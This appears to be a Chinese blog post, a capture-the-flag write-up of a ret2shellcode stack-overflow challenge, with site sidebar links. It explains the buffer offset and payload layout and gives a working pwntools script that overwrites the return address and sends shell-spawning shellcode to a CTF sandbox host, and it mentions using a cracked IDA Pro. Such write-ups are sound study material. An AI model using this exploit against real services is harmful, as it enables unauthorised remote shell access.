当前位置:网站首页>ret2shellcode
ret2shellcode
2022-07-23 23:28:00 【长街395】
一、栈溢出?
在栈溢出的攻击技术中通常是要控制函数的返回地址到特定位置执行自己想要执行的代码。
二、解题过程
1.开启题目,下载附件,使用file查看文件类型
 查看安全措施 CANARY/FORTIFY/NX/PIE 基本都关闭了
查看安全措施 CANARY/FORTIFY/NX/PIE 基本都关闭了
是一个64位的elf文件,添加可执行权限
运行一下看看,可以看到题目生成一个地址,并且需要在Input someting 后面输入payload

2.IDA反编译
(ps:IDA在linux环境中太难配置了,我的方法是在windows环境下,开一台虚拟机,然后在windows里下载破解版ida pro,在linux虚拟机里做题)
老规矩,放到IDA里看一下:

__int64 buf; // [rsp+0h] [rbp-10h] 可以知道buf相对于rbp的偏移为0x10
所以其可用的shellcode空间为16+8=24字节(偏移量+返回地址),我们有长度为23的shellcode,但是因为其本身是有push指令的,如果我们把shellcode放在返回地址的前面,在程序leave的时候会破坏shellcode,所以我们将其放在后面,即payload的格式为:
bytes('a',encoding="utf8")*24+[buf_addr+32]+shellcode
这里的32是24字节的填充数据+返回地址
3.代码
from pwn import *
context(os="linux", arch="amd64", log_level='debug')
host = 'challenge-b5fd6fdf00912e7a.sandbox.ctfhub.com'
port = 33363
p = process('./pwn')
p = connect(host,port)
p.recvuntil(b'[')
buf_addr = int(p.recvuntil(b']')[:-1].decode('utf-8'), 16) # 获取buf地址
shellcode_address = buf_addr+0x20
p.recv()
shell= asm(shellcraft.sh())
p.sendline( b'a'*24 + p64(shellcode_address) + shell)
p.interactive()

总结
基本流程是先查看文件信息,然后ida反编译,再去寻找自己所要的变量,最后构建代码。
边栏推荐
- 1、 Simplification of digital logic
- USB转CAN设备在核酸提取仪 高性能USB接口CAN卡
- solo 文章正文含有 <> 标签会影响到页面样式
- Getting started database days2
- Open source embedded sig in the openeuler community. Let's talk about its multi OS hybrid deployment framework
- None and Nan, Nan, Nan
- 13. Roman to integer
- Lu Xia action | Source Kai Digital: Existing Mode or open source innovation?
- [ CTF ]天格战队WriteUp-首届数字空间安全攻防大赛(初赛)
- About: enable delivery optimization in enterprise LAN
猜你喜欢

JS convert numbers to uppercase
![[leetcode ladder] the penultimate node in the 022 linked list](/img/72/d3e46a820796a48b458cd2d0a18f8f.png)
[leetcode ladder] the penultimate node in the 022 linked list

Open source embedded sig in the openeuler community. Let's talk about its multi OS hybrid deployment framework

BGP基础实验
USB Foundation

What is the difference between go run, go build and go install

Light up the LED light of little bear patting learning

头插法创建链表并输出所有元素
ES6 other syntax and extended syntax summary

How are you preparing for the Android golden nine silver ten interview? The latest Android Interview Questions Summary helps you prepare for the war
随机推荐
Getting started database days2
Quickly learn to use file permissions
正则表达式及绕过案例
2、 Digital logic functional unit
None and Nan, Nan, Nan
Light up the LED light of little bear patting learning
A great open source micro community light forum source code
AutoCAD advanced operation
Open source embedded sig in the openeuler community. Let's talk about its multi OS hybrid deployment framework
Learning MySQL is enough
Arrayslist and sequence table -- Simulation Implementation
[SSM]前后台协议联调②
[audio and video technology] video quality evaluation MSU vqmt & Netflix vmaf
20. Valid parentheses valid parentheses
[web vulnerability exploration] SQL injection vulnerability
2022-7-22 face review + simple topic sorting
Grey correlation analysis (matlab)
Sql156 average completion rate of each video
Getting started database days3
Exch:pop3 and IMAP4 operation guide